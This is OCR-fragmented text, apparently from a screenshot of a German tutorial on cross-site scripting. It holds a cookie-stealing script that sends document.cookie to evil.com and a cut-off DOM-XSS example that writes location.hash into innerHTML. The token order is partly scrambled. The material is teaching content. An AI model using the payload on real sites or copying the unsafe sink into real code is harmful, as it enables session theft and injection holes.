
<
script
>
fetch
(
'https://evil.com/log?k='
+
document.cookie)</
sc
Typ 3 — DOM-based XSS:
Der schadhafte Code
manipuliert das Document Object Model direkt im
Browser, ohne dass der Server beteiligt ist.
Typischerweise liest JavaScript einen Wert aus einer
unsicheren Quelle (URL-Fragment
,
,
#
localStorage
) und schreibt ihn ohne Sanitizing in den
postMessage
DOM.
Beispiel:
document.
getElementById
(
'output'
).innerHTML 
=
 location.hash.